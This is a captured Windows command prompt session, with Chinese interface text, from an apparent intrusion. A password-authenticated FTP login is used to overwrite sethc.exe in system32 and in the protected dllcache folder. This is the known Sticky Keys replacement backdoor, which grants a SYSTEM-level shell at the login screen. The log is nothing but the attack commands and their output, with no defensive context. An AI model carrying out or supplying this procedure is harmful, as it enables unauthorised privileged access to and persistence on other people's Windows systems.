 命令提示符
Password required for 419891509
Logged on
> cd windows
CWD successful. "/windows" is current directory.
> cd system32
CWD successful. "/windows/system32" is current directory.
> put sethc.exe
Port command successful
Opening data channel for file transfer.
Transfer OK
: 发送 157710 字节, 用时 0.01Seconds 10514.00Kbytes/sec.
> del c:\windows\system32\dllcache\sethc.exe
File not found
> cd dllcache
CWD successful. "/windows/system32/dllcache" is current directory.
> put sethc.exe
Port command successful
Opening data channel for file transfer.
Transfer OK
: 发送 157710 字节, 用时 0.02Seconds 9856.88Kbytes/sec.
> bye
Goodbye
Documents and Settings\Administrator\桌面>